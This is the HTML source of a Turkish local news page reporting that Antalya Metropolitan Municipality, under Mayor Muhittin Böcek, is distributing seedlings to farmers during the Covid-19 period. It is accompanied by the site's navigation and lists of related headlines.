

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/gundem/buyuksehirden-ciftcilere-fide-destegi-h52097.html
body_size: 14059
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>Büyükşehir’den çiftçilere fide desteği</title>
<meta name="description" content="Antalya Büyükşehir Belediyesi yerelden kalkınma hedefi kapsamında Fidebirlik işbirliğiyle çiftçilere fide dağıtımı yapıyor. Başkan Muhittin Böcek," />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/gundem/buyuksehirden-ciftcilere-fide-destegi-h52097.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/gundem/buyuksehirden-ciftcilere-fide-destegi-h52097.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/gundem/buyuksehirden-ciftcilere-fide-destegi-h52097.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=682720643">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=1024013033">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=385902599" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=318529214" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=1128769025"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="Büyükşehir’den çiftçilere fide desteği" />
<meta property="og:description" content="Antalya Büyükşehir Belediyesi yerelden kalkınma hedefi kapsamında Fidebirlik işbirliğiyle çiftçilere fide dağıtımı yapıyor. Başkan Muhittin Böcek," />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2020/05/buyuksehirden_ciftcilere_fide_destegi_h52097_95206.jpg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/gundem/buyuksehirden-ciftcilere-fide-destegi-h52097.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="Büyükşehir’den çiftçilere fide desteği" />
<meta name="twitter:url" content="http://www.alanyaadres.com/gundem/buyuksehirden-ciftcilere-fide-destegi-h52097.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="Büyükşehir’den çiftçilere fide desteği" />
 
  <meta name="twitter:description" content="Antalya Büyükşehir Belediyesi yerelden kalkınma hedefi kapsamında Fidebirlik işbirliğiyle çiftçilere fide dağıtımı yapıyor. Başkan Muhittin Böcek, ‘Tarlada izi olmayanın harmanda yüzü olmaz’ sözünü hatırlatarak özellikle bu zor günlerde çiftçilere desteklerinin devam edeceğini söyledi." /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2020/05/buyuksehirden_ciftcilere_fide_destegi_h52097_95206.jpg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="625" />
<meta property="og:image:height" content="328" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2020/05/buyuksehirden_ciftcilere_fide_destegi_h52097_95206.jpg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="Büyükşehir’den çiftçilere fide desteği">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Antalya Büyükşehir Belediyesi yerelden kalkınma hedefi kapsamında Fidebirlik işbirliğiyle çiftçilere fide dağıtımı yapıyor. Başkan Muhittin Böcek,">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="active">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="b566607a80d056dc7a7e4ab63c949dbe4322c214" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="52097" title="Büyükşehir’den çiftçilere fide desteği" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ3VuZGVtL2J1eXVrc2VoaXJkZW4tY2lmdGNpbGVyZS1maWRlLWRlc3RlZ2ktaDUyMDk3Lmh0bWw=">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">Büyükşehir’den çiftçilere fide desteği</h1>
                <p class="font-medium mb-0">Antalya Büyükşehir Belediyesi yerelden kalkınma hedefi kapsamında Fidebirlik işbirliğiyle çiftçilere fide dağıtımı yapıyor. Başkan Muhittin Böcek, ‘Tarlada izi olmayanın harmanda yüzü olmaz’ sözünü hatırlatarak özellikle bu zor günlerde çiftçilere desteklerinin devam edeceğini söyledi.</p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Gündem</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>04 Mayıs 2020 Pazartesi 18:33</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2020/05/buyuksehirden_ciftcilere_fide_destegi_h52097_95206.jpg" alt="Büyükşehir’den çiftçilere fide desteği" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="52097" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(52097)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(52097)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(52097)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="52097">
                                                  <div>Antalya Büyükşehir Belediye Başkanı Muhittin Böcek yerelden kalkınma modeli kapsamında Antalyalı çiftçilerin her zaman yanında olmaya çalışıyor. Covid-19 kapsamında zor günler geçiren çiftçilere destek olmak amacıyla fide üreticileri ile işbirliği yapan Büyükşehir Belediyesi çiftçilere fide dağıtımı gerçekleştiriyor.</div>
<br>
<div>Bu kapsamda, Ziraat Mühendisleri Odası Antalya Şube Başkanı Vural Şahin ve Fidebirlik Başkanı Rahmi Kandemir Antalya Büyükşehir Belediye Başkanı Muhittin Böcek’i ziyaret etti. Başkan Böcek, fide dağıtımına Gündoğmuş’tan başladıklarını belirterek, Büyükşehir Belediyesi olarak her zaman Antalyalı çiftçimizin yanında olacağız. İlçelerimizde muhtarlarımızın katkısıyla fide dağıtımını sürdüreceğiz” dedi.</div>
<br>
<div>Böcek, yerelden kalkınma modeline dikkat çekerek, “Tarlada izi olmayanın harmanda yüzü olmaz demiştik. Yerelden kalkınacağız. Biz birlikte güçlüyüz. Planlı, kurallı, kimlikli kent için geliyoruz dedik. Aynı zaman da tarımı da kurallı yapacağız. İnşallah bundan sonra köylülerimize yardımcı olmaya devam edeceğiz” diye konuştu.</div>
<br>
<br></p>                                    <div class="clearfix"></div>
            <span class="pull-right">
              <i>Güncelleme Tarihi: 04 Mayıs 2020, 18:34</i>
            </span>
            <div class="clearfix"></div>
                      </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/spor/alanyaspor-46-gun-aradan-sonra-topbasi-yapti-h52098.html" title="Alanyaspor, 46 gün aradan sonra topbaşı yaptı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Alanyaspor, 46 gün aradan sonra topbaşı yaptı</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/turkiye-asigi-fransizdan-erdogan-a-ovgu-h52099.html" title="Türkiye aşığı Fransızdan Erdoğan&#039;a övgü"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Türkiye aşığı Fransızdan Erdoğan&#039;a övgü</span>
        </a>
            <a href="https://www.alanyaadres.com/turizm/altid-baskani-sili-den-mulk-sahiplerine-ornek-olacak-davranis-h52100.html" title="ALTİD Başkanı Sili&#039;den mülk sahiplerine örnek..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">ALTİD Başkanı Sili&#039;den mülk sahiplerine örnek...</span>
        </a>
            <a href="https://www.alanyaadres.com/ekonomi/alanya-da-calisanlarin-bekledigi-gun-geldi-h52101.html" title="Alanya&#039;da çalışanların beklediği gün geldi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da çalışanların beklediği gün geldi</span>
        </a>
            <a href="https://www.alanyaadres.com/politika/alanya-mhp-den-yardim-istisaresi-h52102.html" title="Alanya MHP&#039;den yardım istişaresi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya MHP&#039;den yardım istişaresi</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/cumhurbaskani-erdogan-dan-onemli-aciklamalar-h52103.html" title="Cumhurbaşkanı Erdoğan&#039;dan önemli açıklamalar"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Cumhurbaşkanı Erdoğan&#039;dan önemli açıklamalar</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/antalya-ve-6-ilde-giris-cikis-yasagi-kalkti-h52104.html" title="Antalya ve 6 ilde giriş çıkış yasağı kalktı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Antalya ve 6 ilde giriş çıkış yasağı kalktı</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanya-da-genc-kadin-kalbine-yenildi-h52105.html" title="Alanya&#039;da genç kadın kalbine yenildi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da genç kadın kalbine yenildi</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/iste-mayis-ayi-normallesme-takvimi-h52106.html" title="İşte Mayıs ayı normalleşme takvimi"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">İşte Mayıs ayı normalleşme takvimi</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/gunun-rakamlarini-aciklayan-bakandan-onemli-uyari-h52107.html" title="Günün rakamlarını açıklayan bakandan önemli..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Günün rakamlarını açıklayan bakandan önemli...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/mehmet-sahinden-kadin-birimi-hamlesi-h93429.html" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/mehmet_sahinden_kadin_kolu_hamlesi_h93429_1c7ff.jpg" alt="Mehmet Şahin’den kadın birimi hamlesi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/mehmet-sahinden-kadin-birimi-hamlesi-h93429.html" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank" title="Mehmet Şahin’den kadın birimi hamlesi" class="title h4 one-line">Mehmet Şahin’den kadın birimi hamlesi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Mehmet Şahin’den kadın birimi hamlesi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/yenialp-mazbatasini-alip-gorevine-basladi-h93428.html" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/yenialp_mazbatasini_alip_gorevine_basladi_h93428_077a5.jpg" alt="Yenialp mazbatasını alıp görevine başladı" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/yenialp-mazbatasini-alip-gorevine-basladi-h93428.html" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank" title="Yenialp mazbatasını alıp görevine başladı" class="title h4 one-line">Yenialp mazbatasını alıp görevine başladı</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Yenialp mazbatasını alıp görevine başladı"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/2026_alanya_icin_dolu_dolu_gececek_h93423_a47fc.jpg" alt="2026 Alanya için dolu dolu geçecek" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/2026-alanya-icin-dolu-dolu-gececek-h93423.html" title="2026 Alanya için dolu dolu geçecek"  target="_blank" title="2026 Alanya için dolu dolu geçecek" class="title h4 one-line">2026 Alanya için dolu dolu geçecek</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="2026 Alanya için dolu dolu geçecek"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/meclis-uyesinin-isyani-bu-alanya-ya-ihanettir-h93422.html" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/meclis_uyesinin_isyani_bu_alanya_ya_ihanettir_h93422_dba8c.jpg" alt="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/meclis-uyesinin-isyani-bu-alanya-ya-ihanettir-h93422.html" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir" class="title h4 one-line">Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Meclis üyesinin isyanı: Bu Alanya&#039;ya ihanettir"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/gundem/bakkallarda-yeniden-velittin-yenialp-donemi-h93421.html" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2026/01/bakkallarda_yeniden_velittin_yenialp_donemi_h93421_a101e.jpg" alt="Bakkallarda yeniden Velittin Yenialp dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/gundem/bakkallarda-yeniden-velittin-yenialp-donemi-h93421.html" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank" title="Bakkallarda yeniden Velittin Yenialp dönemi" class="title h4 one-line">Bakkallarda yeniden Velittin Yenialp dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/gundem" title="Bakkallarda yeniden Velittin Yenialp dönemi"  target="_blank" class="text-muted">Gündem</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank">
                  <img alt="Muhittin Böcek tutuklandı" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/07/muhittin_bocek_tutuklandi_h92512_371af.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/bolge/muhittin-bocek-tutuklandi-h92512.html" title="Muhittin Böcek tutuklandı"  target="_blank" class="media-heading mb-0">Muhittin Böcek tutuklandı</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank">
                  <img alt="Alanya&#039;da gençlere e-spor eğitimi" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2024/09/alanya_da_genclere_e_spor_egitimi_h90894_6bdf0.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/spor/alanya-da-genclere-e-spor-egitimi-h90894.html" title="Alanya&#039;da gençlere e-spor eğitimi"  target="_blank" class="media-heading mb-0">Alanya&#039;da gençlere e-spor eğitimi</a>
              </div>
